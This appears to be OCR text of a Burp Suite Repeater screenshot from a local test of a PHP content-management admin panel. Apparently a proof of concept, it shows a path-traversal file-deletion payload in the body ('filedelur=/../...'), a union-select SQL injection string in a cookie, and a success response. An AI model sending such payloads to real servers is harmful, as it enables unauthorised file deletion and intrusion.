 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 28
0 Origin: http://127.0.0.1
1 Connection: keep-alive
2 Referer: http://127.0.0.1/admin.php/accessory/filelist.html
3 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d
%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%
%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%
%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%
%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A
IkaWRlbnRpdHlfY29va2llX2lkIjoiMTk3NWUyYWZiMjVmYjAtMGJhMDBmYmI3M2QwODU4LWY1YzU3MjktMTM
NC0xOTc1ZTJhZmIyNmQ0OCJ9%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22va
2%3A%22%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-132710
5e2afb26d48%22%7D; admin=Y4W4R2t0a9Wa46O0O0Oa; user=
M0S2c1gcd6Wc5dp3ba2649g7c320VascZ9W7Nd00IbC6c5w5M7j6Faj9N0m0N4kfM2E2OTczMGFjOTdkMGI2N
E5MDA0Zicj; name=1%27+union+select+%27021c6cd3a69730ac97d0b65576a9004f%27%23; iframeS
=; IframeIconOpen=0; PHPSESSID=m4b0r5p459e4m14cipfl4rbe40;
Hm_lvt_48659a4ab85f1bcebb11d3dd3ecb6760=1761287404,1761304585; greencms_last_visit_pa
aHR0cDovLzEyNy4wLjAuMS9pbmRleC5waHA%2FbT1hZG1pbiZjPW1lZGlhJmE9ZmlsZQ%3D%3D; cscms_adm
=zaF_OWVXLYf_; cscms_admin_login=i_TVumgX_BEpxXB9YTVohqT1sQXcnW9O6g9PVdu7uqTTSyJsupsi
csrf_110906=1beb4d51; muyu_checkaccre=1761377237; ckCsrfToken=
5O4hySvO76dpBizwYP4BU8tou5Y8A72PcrQhTh1a
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7 Priority: u=0
8
9 filedelur=/../b1uel0n3/a.txt
Search 0 highlights
Response
Pretty Raw Hex Render CollectInfo
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Oct 2025 08:08:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json; charset=utf-8
11 Content-Length: 110
12
13
14 {
"code":1,
"msg":"□□□□!",
"data":"",
"url":"\/admin.php\/accessory\/filelist.html",
"wait":3
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 14
Request headers 16
Response headers 10
Inspector
Notes
Done
535 bytes | 213 millis
Event log (6) All issues (28)
Memory: 268.1MB